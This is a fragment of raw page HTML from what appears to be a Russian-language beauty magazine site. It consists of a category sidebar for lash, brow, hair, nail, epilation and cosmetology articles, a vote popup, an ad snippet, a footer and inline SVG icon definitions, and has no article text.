                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
                <span class="kr-ui-header-article-promo-info-star-strong"></span>
                <span class="kr-ui-header-article-promo-info-star-light"> / 5 </span>
            </div>
        </div>


    </div>
    <div class="kr-ui-popup-close-mobile" data-fancybox-close>
        <svg>
            <use href="#kr-i-close"></use>
        </svg>
        <span>Закрыть</span>
    </div>
</div>



                                    
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1925948583989400"
                                            crossorigin="anonymous"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-1925948583989400"
                                         data-ad-slot="7923988487"></ins>
                                    <script>
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>

                        </div>

                                                    




                    </div>
                                            <div class="kr-inner-sidebar">
                            




    <div class="kr-ui-sidebar-category">
        <div class="kr-ui-sidebar-category-btn">
            <svg>
                <use href="#kr-i-menu"></use>
            </svg>
            <span>Категории</span>
        </div>
        <div class="kr-ui-sidebar-category-popup">
            <div class="kr-ui-sidebar-category-popup-content" >
                <div class="kr-ui-sidebar-category-popup-scroll">
                                            <div class="kr-ui-sidebar-category-title">
                            Категории                        </div>
                    
                    
                    <ul class="kr-ui-sidebar-category-list">
                                                <li>
                            <a href="https://beautyart.pro/info/resnitsy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ресницы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/narashchivanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            69                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            17                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            21                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/zavivka/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Завивка                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/brovi/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Брови</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/korrekciya-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Коррекция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            25                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Татуаж                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/volosy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Волосы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/botoks/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ботокс                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            19                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/keratirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Кератирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            31                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/laminirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            1                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/narashchivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            28                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/okrashivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/pletenie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Плетение                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            63                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/nogti/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ногти</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/manikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Маникюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/parafinoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Парафинотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/pedikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Педикюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            6                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Уход                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            16                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Эпиляция/Депиляция</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Лазерная эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            76                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Фотоэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            13                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Шугаринг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            80                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Электроэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            9                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Элос-эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция воском                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            24                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            51                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Татуаж</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            40                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Глаз                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            26                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Бровей                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Удаление татуажа                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Косметология</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/uvelichenie-gub/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Увеличение губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Мезотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            103                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                            </ul>
                </div>
            </div>
            <div class="kr-ui-sidebar-category-popup-close">
                <svg>
                    <use href="#kr-i-close"></use>
                </svg>
                <span>Закрыть</span>
            </div>
        </div>
    </div>








                        </div>
                                    </div>
            </div>




</main>
<footer class="kr-footer">
    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-footer-bg">
    <div class="kr-wrap">
        <div class="kr-footer-inner">
            <div class="kr-footer-logo-box">
                <a href="/" class="kr-footer-logo">
                    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                </a>
                <div class="kr-footer-text">
                    © Онлайн журнал о красоте и уходовых процедурах                </div>
            </div>
            <nav class="kr-footer-link-box">

                                        <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/obrabotka-personalnyh-dannyh/"  class="kr-footer-link">
                                Обработка персональных данных                            </a>
                        </div>

                                            <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/privacy-policy/"  class="kr-footer-link">
                                Политика конфиденциальности                            </a>
                        </div>

                                    


                                <div class="kr-footer-link-block">
                    <a href="https://beautyart.pro/info/salonam-i-masteram/" >Салонам и мастерам</a><span>/</span><a href="https://beautyart.pro/info/about/" >О проекте</a><span>/</span><a href="https://beautyart.pro/info/redakciya/" >Редакция</a>                </div>
                

            </nav>
            <div class="kr-footer-info">
                <svg class="kr-footer-info-icon">
                    <use href="#kr-i-abc"></use>
                </svg>
                <div class="kr-footer-info-inner">
                    Нашли ошибку, неточность или опечатку в тексте? Выделите её
                    и нажмите Ctrl + Enter
                </div>
            </div>
        </div>
    </div>
</footer>
</div>



<svg display="none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="kr-i-search" viewBox="0 0 30 30" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5886 21.1897C17.5186 22.9023 14.8624 23.9316 11.9658 23.9316C5.35727 23.9316 0 18.5743 0 11.9658C0 5.35724 5.35727 -3.05176e-05 11.9658 -3.05176e-05C18.5743 -3.05176e-05 23.9316 5.35724 23.9316 11.9658C23.9316 14.6533 23.0456 17.1339 21.5497 19.1314C21.7154 19.2047 21.8707 19.3092 22.0066 19.4451L29.5577 26.9962C30.1474 27.5859 30.1474 28.542 29.5577 29.1317C28.9681 29.7213 28.012 29.7213 27.4223 29.1317L19.8711 21.5805C19.7535 21.4628 19.6593 21.3306 19.5886 21.1897ZM20.9117 11.9658C20.9117 16.9064 16.9065 20.9116 11.9658 20.9116C7.02514 20.9116 3.01994 16.9064 3.01994 11.9658C3.01994 7.02511 7.02514 3.01991 11.9658 3.01991C16.9065 3.01991 20.9117 7.02511 20.9117 11.9658Z" />
    </symbol>
    <symbol id="kr-i-close" viewBox="0 0 22 22" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5176 0.254343C20.8567 -0.0847809 21.4065 -0.0847808 21.7457 0.254343C22.0848 0.593466 22.0848 1.14329 21.7457 1.48242L12.2282 10.9999L21.7459 20.5176C22.085 20.8567 22.085 21.4065 21.7459 21.7457C21.4068 22.0848 20.857 22.0848 20.5178 21.7457L11.0001 12.2279L1.48242 21.7457C1.14329 22.0848 0.593466 22.0848 0.254343 21.7457C-0.0847809 21.4065 -0.0847809 20.8567 0.254343 20.5176L9.77205 10.9999L0.254599 1.48242C-0.0845247 1.14329 -0.0845246 0.593466 0.254599 0.254343C0.593722 -0.0847808 1.14355 -0.0847809 1.48267 0.254343L11.0001 9.7718L20.5176 0.254343Z"/>
    </symbol>
    <symbol id="kr-i-menu" viewBox="0 0 35 18"  >
        <rect width="35" height="2" rx="1" />
        <rect y="8" width="35" height="2" rx="1" />
        <rect y="16" width="35" height="2" rx="1" />
    </symbol>
    <symbol id="kr-i-arrow-bottom"  viewBox="0 0 20 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.83724 8.5765C9.55576 9.14117 10.4442 9.14117 11.1628 8.5765L19.6182 1.9316C19.9852 1.64322 20.1091 1.00867 19.8951 0.514306C19.681 0.0199375 19.21 -0.147048 18.8431 0.141334L10.3876 6.78624C10.1481 6.97446 9.85192 6.97446 9.61241 6.78624L1.15693 0.141334C0.789976 -0.147048 0.318968 0.0199375 0.104909 0.514306C-0.10915 1.00867 0.0147997 1.64322 0.381758 1.9316L8.83724 8.5765Z" />
    </symbol>
    <symbol id="kr-i-arrow-deeper" viewBox="0 0 7 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.227806 0.237976C0.531547 -0.0793253 1.02401 -0.0793253 1.32775 0.237976L6.77219 5.92548C7.07594 6.24278 7.07594 6.75722 6.77219 7.07452L1.32775 12.762C1.02401 13.0793 0.531547 13.0793 0.227806 12.762C-0.0759353 12.4447 -0.0759353 11.9303 0.227806 11.613L5.12228 6.5L0.227806 1.38702C-0.0759353 1.06972 -0.0759353 0.555277 0.227806 0.237976Z"/>
    </symbol>
    <symbol id="kr-i-arrow-back" viewBox="0 0 7 13">
        <g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.77219 0.237976C6.46845 -0.0793253 5.97599 -0.0793253 5.67225 0.237976L0.227806 5.92548C-0.0759358 6.24278 -0.0759358 6.75722 0.227806 7.07452L5.67225 12.762C5.97599 13.0793 6.46845 13.0793 6.77219 12.762C7.07594 12.4447 7.07594 11.9303 6.77219 11.613L1.87772 6.5L6.77219 1.38702C7.07594 1.06972 7.07594 0.555277 6.77219 0.237976Z" />
        </g>
    </symbol>
    <symbol id="kr-i-arrow-select" viewBox="0 0 9 5">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.95047 3.96654C4.55427 4.2779 4.04572 4.2779 3.64952 3.96654L0.267326 1.30858C0.124178 1.19608 0.0459717 1.03243 0.0157375 0.877654C-0.0148846 0.720888 -0.00230485 0.545841 0.0666551 0.386579C0.135669 0.227192 0.259492 0.0911794 0.429181 0.0310197C0.606081 -0.0316963 0.797094 0.0020175 0.948135 0.120716L4.29999 2.75484L7.65185 0.120716C7.80289 0.00201797 7.9939 -0.0316963 8.1708 0.0310197C8.34049 0.0911794 8.46431 0.227192 8.53333 0.386579C8.60229 0.545841 8.61487 0.720888 8.58425 0.877654C8.55401 1.03243 8.47581 1.19608 8.33266 1.30858L4.95047 3.96654ZM4.12372 3.8772C4.34032 3.93393 4.5686 3.88508 4.7651 3.73066L8.14729 1.0727C8.29407 0.957348 8.34365 0.70353 8.25803 0.505783C8.21152 0.398373 8.13469 0.329598 8.05067 0.307663C8.13462 0.329651 8.21137 0.398403 8.25784 0.505734C8.34347 0.703481 8.29389 0.957299 8.1471 1.07265L4.76491 3.73061C4.56847 3.88499 4.34027 3.93385 4.12372 3.8772ZM0.666558 0.30766C0.699503 0.316332 0.731948 0.332472 0.762581 0.356545L4.14477 3.01451C4.17549 3.03864 4.20853 3.05504 4.24241 3.06371C4.2086 3.05503 4.17562 3.03865 4.14496 3.01456L0.762766 0.356594C0.732076 0.332476 0.699567 0.31632 0.666558 0.30766Z"/>
    </symbol>
    <symbol id="kr-i-instagram" viewBox="0 0 20 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM15.0989 9.77639C15.0965 9.58548 15.095 9.39453 15.0936 9.20359C15.0902 8.77141 15.0869 8.33923 15.0732 7.90736C15.055 7.33315 14.9279 6.78275 14.6342 6.28035C14.2906 5.69256 13.7943 5.29705 13.1423 5.09795C12.9009 5.0242 12.6545 4.9762 12.4037 4.94955C12.0336 4.9102 11.662 4.90731 11.2905 4.90441H11.2905L11.2696 4.90425L11.0242 4.90259L10.8096 4.90116C10.8022 4.90112 10.7948 4.90014 10.7874 4.89915L10.7778 4.89794H9.22686L9.17833 4.89922L9.17827 4.89922L9.17821 4.89922C9.13773 4.90031 9.09724 4.9014 9.05671 4.902C8.9485 4.90371 8.84028 4.90506 8.73205 4.90641L8.73195 4.90641H8.73195H8.73194C8.49812 4.90932 8.2643 4.91224 8.0306 4.91879C7.64055 4.92973 7.25597 4.98057 6.88157 5.09666C6.36275 5.25754 5.92231 5.53734 5.57268 5.95518C5.3358 6.23826 5.17987 6.56376 5.07716 6.91615C5.00174 7.17523 4.95746 7.43997 4.935 7.70845C4.90014 8.12563 4.89951 8.54386 4.89888 8.96193L4.89877 9.02985C4.89736 9.86423 4.8989 10.6987 4.90431 11.533C4.90598 11.7869 4.9164 12.0414 4.93674 12.2945C4.97413 12.7596 5.08051 13.2084 5.30201 13.623C5.62564 14.2285 6.10926 14.65 6.76142 14.874C7.029 14.9659 7.30418 15.022 7.58495 15.0526C7.96084 15.0935 8.33834 15.0973 8.71577 15.0985L8.74662 15.0986C9.46134 15.101 10.1761 15.1033 10.8908 15.1014C11.2607 15.1005 11.6307 15.0944 12.0005 15.083C12.4135 15.0703 12.8195 15.0106 13.2111 14.8721C13.6651 14.7115 14.0592 14.4591 14.3805 14.0984C14.6277 13.8209 14.7923 13.4973 14.9021 13.1443C14.9768 12.9043 15.0241 12.6586 15.0503 12.4088C15.0917 12.0148 15.0939 11.6193 15.0962 11.2239V11.2238V11.2238V11.2238L15.0972 11.0656L15.0978 10.9571C15.0981 10.9053 15.0984 10.8535 15.0989 10.8018C15.099 10.7893 15.1 10.7769 15.101 10.7644L15.1023 10.7476V9.8338L15.101 9.8161V9.81608C15.1 9.80287 15.099 9.78965 15.0989 9.77639ZM14.1919 11.195C14.1938 11.4091 14.1854 11.6242 14.1672 11.8376C14.1433 12.1181 14.1169 12.3994 14.0701 12.6767C14.0117 13.0231 13.8606 13.3313 13.6117 13.5831C13.4746 13.7217 13.3089 13.8243 13.1371 13.9164C12.9474 14.0181 12.7431 14.0692 12.5322 14.1004C12.4815 14.1079 12.4309 14.1164 12.3804 14.1249L12.3803 14.1249C12.3191 14.1353 12.2578 14.1456 12.1963 14.1541C12.1386 14.162 12.0801 14.1647 12.0218 14.1675L12.0008 14.1685C11.822 14.1771 11.6431 14.1856 11.4643 14.192C11.3615 14.1957 11.2584 14.1963 11.1555 14.1964C10.8734 14.1967 10.5913 14.1967 10.3092 14.1966L10.0005 14.1966V14.1962L9.60866 14.1964C9.30384 14.1966 8.99903 14.1968 8.69421 14.1959C8.34747 14.1949 8.00293 14.1606 7.6587 14.1224C7.47439 14.102 7.29047 14.0806 7.11317 14.0228C6.84881 13.9368 6.60723 13.8096 6.41127 13.6094C6.28018 13.4756 6.18172 13.3168 6.08983 13.1536C6.00469 13.0024 5.96646 12.8375 5.93203 12.6707C5.925 12.6367 5.91768 12.6027 5.91036 12.5688C5.89174 12.4824 5.87312 12.3961 5.85931 12.309C5.84406 12.2129 5.83807 12.1151 5.83235 12.0179C5.82269 11.8532 5.81407 11.6882 5.8095 11.5233C5.80468 11.3508 5.80377 11.178 5.80358 11.0054L5.80315 10.6595V10.6593C5.80247 10.1441 5.80178 9.62879 5.80435 9.11357C5.80517 8.95034 5.81055 8.78714 5.81592 8.62393C5.81944 8.51709 5.82296 8.41024 5.8252 8.30338C5.83104 8.02412 5.86569 7.74755 5.90032 7.47117L5.90069 7.46822C5.94535 7.1121 6.07412 6.7895 6.30232 6.50931C6.41436 6.37179 6.55716 6.2716 6.70389 6.17604C6.93691 6.02429 7.19317 5.93787 7.46796 5.90196C7.53366 5.89338 7.59919 5.8834 7.66471 5.87342C7.73878 5.86214 7.81285 5.85085 7.88715 5.8416C7.93533 5.83562 7.98413 5.83438 8.0329 5.83315C8.05391 5.83262 8.07491 5.83208 8.09585 5.83117L8.23494 5.82506L8.23508 5.82506L8.23522 5.82505L8.23536 5.82505C8.36233 5.81944 8.48929 5.81382 8.61628 5.80897C8.68313 5.80646 8.75017 5.8064 8.81709 5.80634H8.8171H8.81711H8.81712L8.82215 5.80633L9.34614 5.80605C9.89753 5.80568 10.4489 5.80531 11.0003 5.80717C11.1212 5.80757 11.2421 5.81229 11.363 5.81701C11.4564 5.82066 11.5498 5.82431 11.6432 5.82596C11.8439 5.8295 12.0433 5.84816 12.2426 5.86959L12.2812 5.87371C12.5025 5.89732 12.724 5.92093 12.9358 5.99714C13.1661 6.08002 13.3782 6.19418 13.5562 6.36427C13.6828 6.48512 13.7781 6.63042 13.8677 6.77972C13.9956 6.99273 14.0558 7.22652 14.0998 7.46893C14.1421 7.70195 14.1599 7.93535 14.1709 8.1712C14.2017 8.8274 14.1975 9.48374 14.1933 10.14V10.1401C14.191 10.4917 14.1887 10.8434 14.1919 11.195ZM12.3963 8.96714C12.2619 8.64744 12.0627 8.37266 11.8198 8.1269C11.5895 7.89395 11.3295 7.70572 11.0268 7.57824C10.7085 7.4442 10.3752 7.38615 10.0313 7.38042C9.70269 7.37495 9.38169 7.41794 9.07151 7.52914C8.64529 7.68191 8.2882 7.93475 7.99326 8.27716C7.58436 8.75195 7.36627 9.30023 7.35346 9.92869C7.3467 10.2616 7.38808 10.5871 7.50077 10.9015C7.6973 11.4499 8.05112 11.8739 8.53139 12.1965C8.90033 12.4443 9.30723 12.5824 9.7505 12.6149C10.0194 12.6347 10.2862 12.6218 10.55 12.5662C11.0771 12.4552 11.5221 12.1972 11.8868 11.8029C12.3568 11.2949 12.6 10.6959 12.601 10.0004C12.5988 9.96887 12.5969 9.93727 12.5949 9.90567L12.5949 9.90534V9.90533C12.5905 9.83437 12.5861 9.7634 12.5794 9.69264C12.5558 9.44154 12.494 9.19971 12.3963 8.96714ZM11.0874 11.2879C10.848 11.4966 10.5711 11.6284 10.2565 11.6722C9.68911 11.7511 9.18979 11.6099 8.77123 11.2062C8.57701 11.0188 8.42694 10.8059 8.34245 10.5485C8.26683 10.3179 8.24405 10.0813 8.26651 9.84091C8.32488 9.2158 8.65089 8.76759 9.19165 8.46906C9.44572 8.32884 9.72463 8.28386 10.0134 8.28637C10.8626 8.2937 11.4673 8.91643 11.6302 9.54309C11.6669 9.68441 11.6908 9.85198 11.6907 10.0037C11.6863 10.5241 11.4765 10.9485 11.0874 11.2879ZM12.7507 6.64218C12.8831 6.64991 12.9969 6.70235 13.0965 6.78749C13.2173 6.89078 13.3035 7.01536 13.3288 7.17573C13.3319 7.19561 13.3332 7.2158 13.3343 7.23187L13.3355 7.24812C13.3342 7.45797 13.242 7.61223 13.0941 7.73565C12.8269 7.95876 12.4806 7.92182 12.2474 7.64833C12.0228 7.385 12.0493 